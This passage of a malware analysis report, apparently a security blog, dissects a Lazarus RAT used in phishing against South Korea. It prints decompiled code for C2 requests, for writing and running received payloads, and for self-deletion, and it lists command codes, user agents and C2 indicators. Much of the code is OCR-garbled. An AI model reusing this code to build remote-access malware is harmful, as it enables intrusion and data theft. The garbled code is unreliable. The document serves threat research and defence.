  ++v3;
while (\text{buf}[v3]);
v4 = -1i64;do
  ++v4:
while (v17[v4]);
v5 = v4 + v3;v6 = -1i64;do
  ++v6;
while (Dest[v6]);
sprintf(
  bufa,
  "%s %s HTTP/1.1\r\n"
  "User-Agent: %s\r\n"
  "Host: %s\r\n"
   "Content-Type: multipart/form-data; boundary=----------------------------6acdd8e40b3a\r\n"
   "Content-length: %d\r\n"
  "\r\n",
  V16,byte_7FF77F5C4E60,
  v19,
  Dst,
    v6 + v5);
  *(_QWORD *)&name.sa_family = 0i64;
 *(\overline{Q}NORD *)\aname.sa_data[6] = 0164;<br>\overline{v7} = gethostbyname(Dst);
  if('iv7")return 0164;
  name.sa_family = 2;
  *(_DWORD *)&name.sa_data[2] = **(_DWORD **)v7->h_addr_list;
  v8 = \text{atoi("80");*(_WORD *)name.sa_data = htons(v8);<br>\overline{v9} = socket(2, 1, 0);
  v10 = v9;if (v9 == -1164)
    return 0164;
 if ( connect(v9, 8name, 16) == -1 )
   goto LABEL 12;
  v12 = -1i64;do
    ++v12;
while ( \frac{\text{bufa}[v12]}{\text{if (send(v10, bufa, v12, 0) == -1)}goto LABEL 12;
  v13 = -1i64;
  do
   +v13;while ( Dest[v13] );if ( send(v10, Det, v13, 0) == -1 )
    goto LABEL_12;
  v14 = -1i64;do
   ++v14;
  while (\text{buf}[v14]);
  if ( send(v10, but, v14, 0) == -1 )
  goto LABEL_12;
```


If the *CreateThread* process was not successful, it executes the command by calling *WinExec* and then sends the ""8888 Success!" message after encrypting it using its custom encryption and then encoding it using base64 to the server as *test.gif*.

```
CmdLine = 0;memset(v78, 0, sizeof(v78));
v19 = -1i64;v50 = -1i64;do
  ++v50;while (*((
_FYTE *)v4 + v50) );if (v50 \ge 0 \times 108)
 goto LABEL 73;
v51 = (CHAR *)(v4 + 1);do
€
  v52 = *v51++;
  v51[&CmdLine - (CHAR *)(v4 + 1) - 1] = v52;
ł
while (v52);
v53 = \text{fopen}(\& \text{CmdLine}, "wb");
if ('!v53')goto LABEL 73;
v54 = -1i64;do
  +v54;while (*((BYTE*)\vee 4 + \vee 54));
v55 = -1i64;
do
  ++v55;while (*((BYTE * )v4 + v55));
fwrite((char *)v4 + v55 + 1, 1ui64, v3 - v54 - 1, v53);
fclose(v53):
WinExec(&CmdLine, 0);
Dest = 0;memset(v80, 0, sizeof(v80));
sprintf(&Dest, "8888 Success!");
```
Figure 19: WinExec

- 1234: It calls CreateThread to execute the buffer(third stage payload) it received from the server. At the end it encodes and encrypts "1234 Success!" and sends it to the server as *test.gif*.
- 2099: It creates a batch file and executes it and then exits. This batch file deletes the *AppStore.exe* from the victim's machine.

```
int create_batFile_2()
  HANDLE FileA; // rax
  void *v1; // rb;
     int64 v2; // r8DWORD NumberOfBytesWritten; // [rsp+50h] [rbp-B0h] BYREF
   struct _PROCESS_INFORMATION ProcessInformation; // [rsp+58h] [rbp-A8h] BYREF
  struct _STARTUPINFOA StartupInfo; // [rsp+70h] [rbp-90h] BYREF<br>CHAR Buffer[272]; // [rsp+E0h] [rbp-20h] BYREF<br>CHAR Buffer[272]; // [rsp+E0h] [rbp-20h] BYREF<br>CHAR Filename[272]; // [rsp+E0h] [rbp+F0h] BYREF<br>char v9[528]; //
   memset(Filename, 0, 260);
  memset(v9, 0, 520);<br>memset(Buffer, 0, 260);<br>LODWORD(FileA) = GetModuleFileNameA_0(0i64, Filename, 0x1F4u);
   if ( (_DWORD)FileA )
   ſ
     GetTempPathA(0x1F4u, Buffer);
     strcat_s(Buffer, 0x104ui64, Src);<br>sub_7FF77F5A3520(
        "@echo off\r\n:L1\r\ndel \"%s\"%s\"%s\" goto L1\r\ndel \"%s\"\r\n",
        aIfExist.
        Filenan
        Buffer);
     FileA = CreateFileA(Buffer, 0x40000000u, 3u, 0i64, 2u, 0x80u, 0i64);
     v1 = FileA;<br>if ( FileA != (HANDLE)-1i64 )
        v2 = -1i64;do
        ++v^2;<br>while (v^9[v^2]);
        WriteFile_0(FileA, v9, v2, &NumberOfBytesWritten, 0164);
        \overline{\text{CloseHandle\_0(v1)}}memset(&StartupInfo, 0, sizeof(StartupInfo));<br>memset(&StartupInfo, 0, sizeof(StartupInfo));<br>memset(&ProcessInformation, 0, sizeof(ProcessInformation));
        StartupInfo.cb = 104;
        StartupInfo.dwFlags = 1;<br>StartupInfo.wShowWindow = 0;
        LODWORD(FileA) = CreateProcessA(0i64, Buffer, 0i64, 0i64, 0, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation);
     \rightarrowreturn (int)FileA;
```
#### Figure 20: Creates batch file

- 8877: It stores the buffer received from server in a file.
- 1111: It calls The shutdown function to disables sends or receives on a socket.

This second stage payload has used custom encoded user agents for its communications. All of these user agents have been base64 encoded and encrypted using the same custom encryption algorithm used to encrypt the server addresses. Here is the list of the different user agents used by this RAT.

```
Mozilla/%d.0 (compatible; MSIE %d.0; Windows NT %d.%d; WOW64; Trident/%d.0;
Infopath.%d)
Mozilla/18463680.0 (compatible; MSIE -641.0; Windows NT 1617946400.-858993460;
WOW64; Trident/-858993460.0; Infopath.-858993460)
Mozilla/18463680.0 (compatible; MSIE -641.0; Windows NT 1617946400.-858993460;
Trident/-858993460.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; Infopath.-858993460)
```
Mozilla/%d.0 (Windows NT %d.%d%s) AppleWebKit/537.%d (KHTML, like Gecko) Chrome/%d.0.%d.%d Safari/%d.%d Infopath.%d

### **Attribution**

There are several similarities between this attack and past Lazarus operations and we believe these are strong indicators to attribute this attack to the Lazarus threat actor.

- The second stage payload has used the similar custom encryption algorithm that has been used by BISTROMATH RAT associated to this APT.
- The second stage payload has used a combination of base64 and RC4 for data obfuscation which is a common technique used by this APT.
- The second stage payload used in this attack has some code similarities with some of known Lazarus malware families including Destover.
- Sending data and messages as a GIF to a server has been observed in past Lazarus operations including [AppleJeus,](https://securelist.com/operation-applejeus/87553/) *[Supply Chain attack](https://www.welivesecurity.com/2020/11/16/lazarus-supply-chain-attack-south-korea/)* against South Korea and the [DreamJob](https://blogs.jpcert.or.jp/en/2021/01/Lazarus_malware2.html) operation.
- This phishing attack has targeted South Korea which is one of the main targets of this actor.
- The group is known to use Mshta.exe to run malicious scripts and download programs which is similar to what has been used in this attack.

### **Conclusion**

The Lazarus threat actor is one of the most active and sophisticated North Korean threat actors that has targeted several countries including South Korea, the U.S. and Japan in the past couple of years. The group is known to develop custom malware families and use new techniques in its operations. In this blog we documented a spear phishing attack operated by this APT group that has targeted South Korea.

The actor has used a clever method to bypass security mechanisms in which it has embedded its malicious HTA file as a compressed zlib file within a PNG file that then has been decompressed during run time by converting itself to the BMP format. The dropped payload was a loader that decoded and decrypted the second stage payload into memory. The second stage payload has the capability to receive and execute commands/shellcode as well as perform exfiltration and communications to a command and control server.



### **Indicators of Compromise**

#### **Document**

F1EED93E555A0A33C7FEF74084A6F8D06A92079E9F57114F523353D877226D72

### **Dropped executable**

ED5FBEFD61A72EC9F8A5EBD7FA7BCD632EC55F04BDD4A4E24686EDCCB0268E05

### **Command and control servers**

jinjinpig[.]co[.]kr mail[.]namusoft[.]kr